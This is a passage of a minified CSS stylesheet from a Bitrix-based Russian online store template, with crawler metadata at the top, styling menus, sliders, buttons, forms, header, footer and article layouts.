/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115 */


--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header .header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff -4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions .profile__action{width:290px}}.service__list{display:flex;flex-flow:column;align-items:flex-start;justify-content:flex-start;margin-top:40px}.service__item{margin-bottom:32px}.service__item:last-child{margin-bottom:0}.service__item-name{margin-bottom:4px;color:#e81b34;font-weight:700;font-size:18px;text-transform:uppercase}.service__item-text{line-height:21px}.service__item-links{line-height:21px}.bx_news_detail .service__item-links a,.service__item-links .bx_news_detail a,.service__item-links .link{margin-right:15px;font-size:14px}@media only screen and (max-width:660px){.service{display:flex;flex-flow:column}.service 